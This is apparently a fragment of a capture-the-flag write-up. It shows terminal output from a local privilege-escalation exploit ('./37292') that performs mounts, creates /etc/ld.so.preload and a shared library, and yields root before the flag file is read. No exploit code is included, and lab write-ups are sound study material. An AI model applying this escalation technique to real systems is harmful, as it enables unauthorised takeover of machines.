 $ ./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
# cd /root
# ls
flag.txt
# cat flag.txt
Hello and welcome.
You successfully compromised the company "JABC" and the server completely !!
Congratulations !!!
Hope you enjoyed it.
What do you think of A.I.?
#